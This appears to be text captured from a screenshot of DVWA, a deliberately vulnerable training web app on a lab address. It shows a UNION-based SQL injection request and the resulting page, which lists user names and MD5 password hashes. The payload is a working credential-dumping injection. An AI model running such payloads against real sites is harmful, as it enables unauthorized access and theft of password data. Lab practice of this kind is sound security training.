 http://192.168.207.155/HackerTables/DVWA-series/DVWA-1.0.8/vulnerabilities/sqli/
?id=1'+and+1=2+union+select+user,password+from+users+--+
&Submit=Submit#
Enable Post data
Enable Referrer
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select user,password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=2 union select user,password from users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=2 union select user,password from users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=2 union select user,password from users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=2 union select user,password from users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99